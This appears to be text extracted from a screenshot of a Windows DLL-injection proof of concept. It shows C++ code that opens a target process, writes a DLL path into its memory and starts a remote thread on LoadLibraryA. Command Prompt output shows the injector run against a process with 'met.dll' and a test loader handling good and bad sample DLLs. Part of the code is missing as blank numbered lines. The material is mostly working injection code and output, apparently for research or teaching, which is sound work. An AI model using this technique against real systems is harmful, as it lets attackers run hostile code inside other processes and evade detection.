 3
4 using namespace std;
5
6 void Inject(int pid, const char* path)
7 {
8 HANDLE hProc = OpenProcess(PROCESS_ALL_ACCESS, false, pid);
9
10 LPVOID addr = VirtualAllocEx(hProc, NULL, 0x1000, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
11
12 size_t nWritten = 0;
13 WriteProcessMemory(hProc, addr, path, strlen(path), &nWritten);
14
15 LPTHREAD_START_ROUTINE procAddr = (LPTHREAD_START_ROUTINE)&LoadLibraryA;
16
17 CreateRemoteThread(hProc, NULL, 0, procAddr, addr, 0, NULL);
18
19
20
21
22
23
24
25
26
27
28 int pid = atoi(argv[1]);
Command Prompt
C:\Users\Reuben Sammut\source\repos\InjectPoC\x64\Release>Injector.exe 2720 met.dll
Command Prompt - Injectee.exe
C:\Users\Reuben Sammut\source\repos\InjectPoC\x64\Release>Injectee.exe
Welcome to the DLL loader
Usage:
load <dllname> Loads a dll into the process
exit Exit the process
$ load C:\Users\Reuben Sammut\source\repos\InjectPoC\x64\Release\SampleGood
.dll
Trying to load [C:\Users\Reuben Sammut\source\repos\InjectPoC\x64\Release\S
ampleGood.dll]
$ [Thread] - Trying to load library
Hello world from a good DLL :)
Returning normally
[SampleGood.dll] - DLL_PROCESS_DETACH
load C:\Users\Reuben Sammut\source\repos\InjectPoC\x64\Release\SampleBad.dl
l
Trying to load [C:\Users\Reuben Sammut\source\repos\InjectPoC\x64\Release\S
ampleBad.dll]
$ [Thread] - Trying to load library
Hello world from a bad DLL '(?_?)'
Calling ExitThread